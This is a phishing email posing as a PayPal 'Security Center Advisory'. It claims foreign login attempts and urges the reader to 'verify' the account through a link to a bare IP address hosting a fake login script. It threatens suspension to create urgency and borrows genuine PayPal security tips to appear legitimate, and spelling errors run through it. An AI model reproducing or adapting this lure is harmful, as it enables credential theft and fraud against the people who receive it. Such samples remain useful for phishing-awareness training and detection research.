 PayPal
The way to send and
receive money online
Security Center Advisory!
We recently noticed one or more attempts to log in to your
PayPal account from a foreign IP address and we have
reasons to belive that your account was hijacked by a third
party without your authorization. If you recently accessed
your account while traveling, the unusual log in attempts
may have been initiated by you.
If you are the rightful holder of the account you must click
the link below and then complete all steps from the
following page as we try to verify your identity.
Click here to verify your account
http://211.248.156.177/.PayPal/cgi-bin/webscrcmd_login.php
If you choose to ignore our request, you leave us no choise
but to temporaly suspend your account.
Thank you for using PayPal!
Please do not reply to this e-mail. Mail sent to this address
cannot be answered. For assistance, log in to your PayPal
account and choose the "Help" link in the footer of any
page.
To receive email notifications in plain text instead of
HTML, update your preferences here.
PayPal Email ID PP697
Protect Your Account Info
Make sure you never provide your
password to fraudulent persons.
PayPal automatically encrypts your
confidential information using the
Secure Sockets Layer protocol
(SSL) with an encryption key
length of 128-bits (the highest level
commercially available).
PayPal will never ask you to enter
your password in an email.
For more information on protecting
yourself from fraud, please review
our Security Tips at
http://www.paypal.com/securitytips
Protect Your Password
You should never give your PayPal
password to anyone, including
PayPal employees.